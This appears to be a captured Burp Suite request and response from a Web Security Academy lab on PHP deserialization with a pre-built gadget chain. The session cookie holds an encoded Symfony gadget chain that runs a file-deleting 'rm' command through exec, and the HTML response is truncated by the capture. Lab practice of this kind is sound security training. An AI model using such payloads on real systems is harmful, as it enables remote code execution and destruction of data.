 Request
Pretty Raw Hex
\n
1 GET /my-account?id=wiener HTTP/2
2 Host: 0a7300c10386f3c48296f69c002a0082.web-security-academy.net
3 Cookie: session=
%7B%22token%22%3A%22Tzo0NzoiU3ltZm9ueVxDb21wb25lbnRcQ2FjaGVcQWRhcHRlclxUYWdBd2FyZUFkYXB0ZXIiOj
I6e3M6NTc6IgBTeW1mb255XENvbXBvbmVudFxDYWNoZVxBZGFwdGVyXFRhZ0F3YXJlQWRhcHRlcgBkZWZlcnJlZCI7YTox
OntpOjA7TzozMzoiU3ltZm9ueVxDb21wb25lbnRcQ2FjaGVcQ2FjaGVJdGVtIjoyOntzOjExOiIAKgBwb29sSGFzaCI7aT
oxO3M6MTI6IgAqAGlubmVySXRlbSI7czoyNjoicm0gL2hvbWUvY2FybG9zL21vcmFsZS50eHQiO319czo1MzoiAFN5bWZv
bnlcQ29tcG9uZW50XENhY2hlXEFkYXB0ZXJcVGFnQXdhcmVBZGFwdGVyAHBvb2wiO086NDQ6IlN5bWZvbnlcQ29tcG9uZW
50XENhY2hlXEFkYXB0ZXJcUHJveHlBZGFwdGVyIjoyOntzOjU0OiIAU3ltZm9ueVxDb21wb25lbnRcQ2FjaGVcQWRhcHRl
clxQcm94eUFkYXB0ZXIAcG9vbEhhc2giO2k6MTtzOjU4OiIAU3ltZm9ueVxDb21wb25lbnRcQ2FjaGVcQWRhcHRlclxQcm
94eUFkYXB0ZXIAc2V0SW5uZXJJdGVtIjtzOjQ6ImV4ZWMiO319Cg%3D%3D%22%2C%22sig_hmac_sha1%22%3A%2240129
8af6b17fe4243d755453f177b0bfeb0d2de%22%7D
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.5993.90 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Referer: https://0a7300c10386f3c48296f69c002a0082.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
Response
Pretty Raw Hex Render
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3615
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLab
10 <link href=/resources/css/labs.css rel=stylesh
11 <title>
Exploiting PHP deserialization with a pre-bu
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.j
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Exploiting PHP deserialization with a
</h2>
20 <a id='lab-link' class='button' href='/'
Back to lab home
</a>
21 <a class=link-back href='